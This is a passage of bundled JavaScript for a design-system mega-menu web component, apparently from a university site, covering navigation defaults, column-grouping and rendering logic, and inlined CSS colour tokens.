  siteHref: M.facultyHref,
  /** Display name for the site/faculty.
   * @see {@link FALLBACK_MENU_DATA.facultyName} */
  siteName: M.facultyName,
  /** Top-level navigation items array.
   * @see {@link FALLBACK_MENU_DATA.topNavItems} */
  topNavItems: M.topNavItems
}, V = {
  /** Hero content area (optional featured content). */
  hero: null,
  /** Default link URL for the component. */
  href: "",
  /** Navigation items array for the expanded view. */
  navItems: [],
  /** Display title for the mega menu section. */
  title: ""
}, S = {
  /** Navigation data from fallback constants */
  data: M,
  /** ID of initially active navigation item */
  initialActiveItemId: null,
  /** Max depth for navigation hierarchy */
  maxDepth: y.maxDepth,
  /** ID for expanded search input */
  searchInputId: `${c.searchInputId}-expanded`,
  /** Accessible label for expanded search input */
  searchInputLabel: c.searchInputLabel,
  /** Placeholder for expanded search input */
  searchInputPlaceholder: c.searchInputPlaceholder,
  /** Query parameter key for search */
  searchQueryParamKey: c.searchQueryParamKey,
  /** Default query parameters for search */
  searchQueryParams: c.searchQueryParams,
  /** URL used for search requests */
  searchQueryUrl: c.searchQueryUrl
}, L = {
  /** Whether the list item is disabled. */
  disabled: !1,
  /** URL for the list item link. */
  href: "",
  /** Unique identifier for the list item. */
  id: "",
  /** Whether the item uses inset styling. */
  inset: !1,
  /** Type of navigation behavior for the item. */
  navigationType: "none",
  /** Display text for the list item. */
  title: ""
}, Io = {
  /** Navigation items to display in the primary menu. */
  items: M.navItems
}, R = {
  /** Accessible input id. */
  inputId: c.searchInputId,
  /** Accessible label for search input. */
  inputLabel: c.searchInputLabel,
  /** Placeholder text for search input. */
  inputPlaceholder: c.searchInputPlaceholder,
  /** Query parameter key for search. */
  queryParamKey: c.searchQueryParamKey,
  /** Default query parameters. */
  queryParams: c.searchQueryParams,
  /** Default URL for search requests. */
  queryUrl: c.searchQueryUrl
}, Co = {
  /** Top-level navigation items array. */
  items: M.topNavItems
}, Po = {
  /** Primary test ID for the root mega menu element. */
  component: "uom-ds-mega-menu"
}, uo = {
  /** Primary test ID for the mega menu base ui component. */
  component: "uom-ds-mega-menu-base-ui"
}, $o = {
  /** Primary test ID for the mega menu expanded large mega menu component. */
  component: "uom-ds-mega-menu-expanded-large"
}, Ho = {
  /** Primary test ID for the mega menu expanded small mega menu component. */
  component: "uom-ds-mega-menu-expanded-small"
}, Oo = {
  /** Primary test ID for the mega menu list items component. */
  component: "uom-ds-mega-menu-list-items"
}, Fo = {
  /** Primary test ID for the root search overlay element. */
  component: "uom-ds-search-overlay"
}, To = {
  /** Primary test ID for the root tier zero navigation element. */
  component: "uom-ds-mega-menu-tier-zero"
}, Eo = () => {
  document.body.style.overflow = "hidden", document.body.style.maxHeight = "100vh", document.documentElement.style.overflowY = "scroll";
}, lo = () => {
  document.body.style.overflowY = "", document.body.style.maxHeight = "", document.documentElement.style.overflowY = "";
}, _o = (o) => {
  o ? Eo() : lo();
};
var No = Object.defineProperty, Uo = Object.getOwnPropertyDescriptor, co = (o) => {
  throw TypeError(o);
}, W = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? Uo(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && No(e, r, s), s;
}, mo = (o, e, r) => e.has(o) || co("Cannot " + r), G = (o, e, r) => (mo(o, e, "read from private field"), r ? r.call(o) : e.get(o)), ao = (o, e, r) => e.has(o) ? co("Cannot add the same private member more than once") : e instanceof WeakSet ? e.add(o) : e.set(o, r), D = (o, e, r, t) => (mo(o, e, "write to private field"), e.set(o, r), r), A, Z;
let T = class extends E(
  $
) {
  constructor() {
    super(...arguments), this.hero = V.hero, this.href = V.href, this.navItems = V.navItems, this.title = V.title, ao(this, A, []), ao(this, Z), this.iconClass = "shrink-0 size-125 flex set-icon-interactive pt-px";
  }
  // === Lifecycle Methods ===
  /**
   * Called when the component is added to the DOM. Sets the test ID attribute.
   * @override
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", $o.component);
  }
  // === Event Handlers ===
  // (No event handlers defined)
  // === Private Methods ===
  /**
   * Groups navigation items into columns for the mega menu layout.
   * Uses caching to avoid expensive recalculations on every render.
   * @returns Array of grouped columns containing navigation items
   * @internal
   */
  get groupedColumns() {
    if (G(this, Z) === this.navItems && G(this, A).length > 0)
      return G(this, A);
    if (!this.navItems || this.navItems.length === 0)
      return D(this, A, []), D(this, Z, this.navItems), G(this, A);
    try {
      const o = this.groupNavItems(this.navItems);
      return D(this, A, o), D(this, Z, this.navItems), o;
    } catch (o) {
      return console.error("Error grouping navigation items:", o), D(this, A, []), D(this, Z, this.navItems), G(this, A);
    }
  }
  /**
   * Calculates the total count of list items for a navigation item.
   * Includes the first-level item plus any second-level nested items.
   * @param item - The navigation item to count
   * @returns The number of items, including the item itself and its nested items
   * @internal
   */
  countListItems(o) {
    if (!o)
      return console.warn(
        "Encountered null or undefined navigation item in countListItems"
      ), 0;
    let e = 1;
    if (o.navItems && Array.isArray(o.navItems))
      try {
        e += o.navItems.reduce(
          (r, t) => r + this.countListItems(t),
          0
        );
      } catch (r) {
        return console.error("Error counting nested items:", r), 1;
      }
    return e;
  }
  /**
   * Groups navigation items into columns, up to EXPANDED_LARGE_CONSTANTS.columnsMax.
   * The first item is always placed in the first column.
   * All columns (excluding the last) are capped at EXPANDED_LARGE_CONSTANTS.maxItemsPerColumn items (including nested items).
   * @param navItems - The array of navigation items to group
   * @returns An array of columns, each with a unique ID and containing navigation items
   * @internal
   */
  groupNavItems(o) {
    if (!o || !Array.isArray(o) || o.length === 0)
      return [];
    const e = [];
    let r = [], t = 0;
    try {
      return o.forEach((s, n) => {
        if (!s) {
          console.warn(`Encountered null or undefined item at index ${n}`);
          return;
        }
        const i = this.countListItems(s);
        if (i < 0) {
          console.warn(
            `Invalid item count for item at index ${n}: ${i}`
          );
          return;
        }
        if (n === 0) {
          r = [
            s
          ], t = i, e.push({ id: io(), items: r });
          return;
        }
        (i > Y.maxItemsPerColumn || t + i > Y.maxItemsPerColumn) && e.length < Y.columnsMax ? (r = [
          s
        ], t = i, e.push({ id: io(), items: r })) : (r = [
          ...r,
          s
        ], t += i, e.length > 0 && (e[e.length - 1] = {
          id: e[e.length - 1].id,
          items: r
        }));
      }), e;
    } catch (s) {
      return console.error("Error in groupNavItems:", s), [];
    }
  }
  // === Public Methods ===
  // (No public methods defined except render)
  // === Render Helpers ===
  /**
   * Renders a second-level navigation item (L2) with an optional link.
   * @param item - The navigation item to render
   * @returns A template result containing the rendered L2 item or nothing if invalid
   * @internal
   */
  renderL2Item(o) {
    if (!o || !o.title || !(o.href || o.navItems && o.navItems.length > 0))
      return u;
    try {
      return a`
        <!-- L2 -->
        <li class="flex flex-col [&>ul~ul]:mt-075" role="none">
          ${o.href ? a`
                <!-- L2 Link -->
                <a
                  class="items-start inline-flex gap-[0.375rem] font-sans text-112 font-600 leading-[1.2em] tracking-[-0.135px] font-variation-100 set-link-underline-on-interaction udds-focus"
                  href=${o.href}
                  role="menuitem"
                >
                  <uom-ds-icon
                    class=${this.iconClass}
                    iconId="arrow-cta"
                    isDecorative
                    isFluid
                  ></uom-ds-icon>
                  ${o.title}
                </a>
              ` : a`
                <!-- L2 Unlinked -->
                <span
                  class="font-sans font-size-[0.875rem] font-600 leading-[1.2em] tracking-[0.98px] text-brand-inverse uppercase pl-[3px]"
                >
                  ${o.title}
                </span>
              `}
          ${o.navItems && o.navItems.length > 0 ? a`
                <!-- L3 -->
                <ul
                  class="mt-075 ml-[2.125rem] flex gap-y-[0.875rem] flex-col font-sans"
                  id="submenu-${o.href || `item-${o.id}`}"
                  role="menu"
                >
                  ${F(
        o.navItems,
        (e) => e.id,
        (e) => this.renderL3Item(e)
      )}
                </ul>
              ` : u}
        </li>
      `;
    } catch (e) {
      return console.error("Error rendering L2 item:", e), u;
    }
  }
  /**
   * Renders a third-level navigation item (L3).
   * If L3 item has no href, renders as a span with reduced opacity.
   * @param item - The navigation item to render
   * @returns A template result containing the rendered L3 item or nothing if invalid
   * @internal
   */
  renderL3Item(o) {
    if (!o || !o.title)
      return u;
    const e = "font-sans font-size-100 font-400 leading-[110%] tracking-[-0.12px]";
    try {
      return o.href ? a`
        <li role="none">
          <a
            class="${e} set-link-underline-on-interaction udds-focus block"
            href=${w(o.href)}
            role="menuitem"
          >
            ${o.title}
          </a>
        </li>
      ` : a`
          <li role="none">
            <span class="text-brand-inverse/50 ${e}">
              ${o.title}
            </span>
          </li>
        `;
    } catch (r) {
      return console.error("Error rendering L3 item:", r), u;
    }
  }
  /**
   * Renders a column of navigation items.
   * @param column - The column to render
   * @returns A template result containing the column's navigation items
   * @internal
   */
  renderColumns(o) {
    if (!o || !o.items || !Array.isArray(o.items))
      return console.warn("Invalid column data provided to renderColumns"), a``;
    try {
      return a`
        <ul
          class="mt-100 flex gap-y-[0.875rem] flex-col font-sans w-[calc(var(--column-width))]"
          role="menu"
        >
          ${F(
        o.items,
        (e) => e.id,
        (e) => this.renderL2Item(e)
      )}
        </ul>
      `;
    } catch (e) {
      return console.error("Error rendering column:", e), a``;
    }
  }
  /**
   * Renders navigation items grouped into columns.
   * @param navItems - The array of navigation items to render
   * @returns A template result containing the grouped navigation columns or nothing if invalid
   * @internal
   */
  renderGroupedNavItems(o) {
    if (!o || !Array.isArray(o) || o.length < 1)
      return u;
    try {
      const e = this.groupNavItems(o);
      return !e || e.length === 0 ? u : a`
        <div class="flex gap-[3.375rem]">
          ${F(
        e,
        (r) => r.id,
        (r) => this.renderColumns(r)
      )}
        </div>
      `;
    } catch (e) {
      return console.error("Error rendering grouped nav items:", e), u;
    }
  }
  /**
   * Renders the header section with the navigation title and link.
   * @param title - The title of the navigation item
   * @param href - The optional href for the navigation link
   * @returns A template result for the header
   * @internal
   */
  renderHeader(o, e) {
    if (!o)
      return console.warn("No title provided to renderHeader"), a``;
    const r = "font-serif text-[1.875rem] font-400 mb-4 leading-[110%] tracking-050 font-variation-100";
    try {
      return a`
        <div class="dark flex items-center gap-050 border-b border-b-#404b74">
          ${e ? a`
                <a
                  aria-label="Explore ${o}"
                  class=${`${r} flex gap-025 items-start udds-focus set-link-underline-on-interaction`}
                  href=${w(e)}
                >
                  <uom-ds-icon
                    class="pt-px size-[1.875rem] set-icon-interactive shrink-0"
                    iconId="arrow-cta"
                    isDecorative
                    isFluid
                  ></uom-ds-icon>
                  <span class="shrink">${o}</span>
                </a>
              ` : a`<span
                class=${`${r} dark:text-brand-inverse`}
                >${o}</span
              >`}
        </div>
      `;
    } catch (t) {
      return console.error("Error rendering header:", t), a``;
    }
  }
  /**
   * Renders the footer section with a hero link, if available.
   * @param hero - The hero item with title and href
   * @param layout - The layout style for the footer
   * @returns A template result for the footer
   * @internal
   */
  renderFooter(o, e = "separated") {
    if (!o || !o.title || !o.href)
      return console.warn("Invalid hero data provided to renderFooter"), a``;
    try {
      return a`
        <div
          class=${xo({
        "mt-150": !0,
        "pt-100 border-t border-t-[rgba(255,255,255,0.25)]": e === "separated"
      })}
        >
          <a
            aria-label="Explore ${o.title}"
            class="inline-flex w-min min-w-fit items-start gap-025 set-link-underline-on-interaction font-112 fw-600 udds-focus leading-[1.2em]"
            href=${o.href}
          >
            <uom-ds-icon
              class=${this.iconClass}
              iconId="arrow-cta"
              isDecorative
              isFluid
            ></uom-ds-icon>
            ${o.title}
          </a>
        </div>
      `;
    } catch (r) {
      return console.error("Error rendering footer:", r), a``;
    }
  }
  // === Render ===
  /**
   * Renders the component's full layout.
   * @returns A template result containing the mega menu layout or nothing if no item is provided
   * @public
   * @override
   */
  render() {
    if (!this.title && !this.navItems) return u;
    const e = this.groupedColumns.length || Y.columnsMin, r = `calc(var(--container-padding) + ${e} * var(--column-width) + ${e > 1 ? `${e - 1} * var(--column-gap)` : "0px"})`, t = this.renderGroupedNavItems(this.navItems);
    return a`
      <!-- Dark theme container wrapper -->
      <div class="dark contents">
        <!-- Main expanded menu container with dynamic width -->
        <div
          class="bg-secondary text-brand border-#404b74 top-0 left-0 w-auto border-t-2 border-t-#46c8f0 shadow-[0px_10px_15px_0px_rgba(0,0,0,0.35)] p-[var(--container-padding)]"
          style="width: ${r};"
        >
          <!-- Navigation header with title and optional link -->
          ${this.renderHeader(this.title, this.href)}
          <!-- Navigation content columns -->
          ${t}
          <!-- Hero footer link (if available) -->
          ${this.hero ? this.renderFooter(
      this.hero,
      t !== u ? "separated" : "flush"
    ) : u}
        </div>
      </div>
    `;
  }
};
A = /* @__PURE__ */ new WeakMap();
Z = /* @__PURE__ */ new WeakMap();
T.styles = [
  // UnoCSS integration
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
